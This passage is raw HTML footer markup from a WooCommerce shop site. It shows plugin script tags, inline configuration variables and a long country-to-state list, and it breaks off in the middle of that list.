<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/html5shiv.min.js?ver=3.7.2" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/respond.min.js?ver=1.4.2" id="respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/wp-util.min.js?ver=6.6.2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.3.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/waypoints.min.js?ver=2.0.2" id="waypoints-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/inc/modules/product-bought-together/assets/product-bought-together.js?ver=1.0.0" id="martfury-product-bought-together-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/ultimate-woocommerce-auction/assets/js/jquery.countdown.min.js?ver=2.4.3" id="uwa-jquery-countdown-js"></script>
<script type="text/javascript" id="uwa-jquery-countdown-multi-lang-js-extra">
/* <![CDATA[ */
var multi_lang_data = {"labels":{"Years":"Years","Months":"Months","Weeks":"Weeks","Days":"Days","Hours":"Hours","Minutes":"Minutes","Seconds":"Seconds"},"labels1":{"Year":"Year","Month":"Month","Week":"Week","Day":"Day","Hour":"Hour","Minute":"Minute","Second":"Second"},"compactLabels":{"y":"y","m":"m","w":"w","d":"d"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/ultimate-woocommerce-auction/assets/js/jquery.countdown-multi-lang.js?ver=2.4.3" id="uwa-jquery-countdown-multi-lang-js"></script>
<script type="text/javascript" id="uwa-front-js-extra">
/* <![CDATA[ */
var uwa_data = {"expired":"Auction has Expired!","gtm_offset":"0","started":"Auction Started! Please refresh page.","outbid_message":"\n<ul class=\"woocommerce-error\" role=\"alert\">\n\t\t\t<li>\n\t\t\tYou have been overbidded!\t\t<\/li>\n\t<\/ul>\n","hide_compact":"no"};
var WpUat = {"calendar_icon":"<i class=\"dashicons-calendar-alt\"><\/i>"};
var WooUa = {"ajaxurl":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","ua_nonce":"002bbf8f7d","last_timestamp":"0","calendar_image":"https:\/\/gewattha.com\/wp-content\/plugins\/woocommerce\/assets\/images\/calendar.png"};
var UWA_Ajax_Qry = {"ajaqry":"\/vendor-groups\/option-6\/?uwa-ajax"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/ultimate-woocommerce-auction/assets/js/uwa-front.js?ver=2.4.3" id="uwa-front-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_af399cde95bcb700b1832e0b27ea897a-en","fragment_name":"wc_fragments_af399cde95bcb700b1832e0b27ea897a","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan 